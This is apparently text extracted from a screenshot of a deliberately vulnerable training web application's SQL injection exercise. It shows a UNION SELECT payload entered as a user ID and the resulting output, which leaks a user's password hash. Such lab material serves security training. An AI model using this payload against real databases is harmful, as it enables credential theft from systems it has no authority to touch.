 Vulnerability: SQL Injection
User ID: Submit
ID: 2' UNION SELECT user_id,password FROM users WHERE user_id='1
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT user_id,password FROM users WHERE user_id='1
First name: 1
Surname: caf1a3dfb505ffed0d024130f58c5cfa